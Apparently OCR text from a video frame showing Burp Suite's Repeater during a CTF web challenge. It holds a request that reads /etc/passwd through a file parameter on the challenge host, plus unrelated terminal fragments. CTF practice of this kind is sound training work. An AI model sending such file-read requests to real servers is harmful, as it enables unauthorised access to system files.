 Burp Intruder Repeater Window Help
Comparer Extender Project options User options Alerts Wsdler
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × ...
Go Cancel < > Target: https://mindreader.web.ctfco... ?
Request
Raw Params Headers Hex
GET /?f=/etc/passwd HTTP/1.1
Host: mindreader.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 19 Jun 2017 16:49:19 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1197
Via: 1.1 google
Connection: close
? < + > Type a search term 0 matches
Done 1,366 bytes | 45 millis
~ follow the white rabbit ~
Enter passphrase for key
root@bisasam ~ #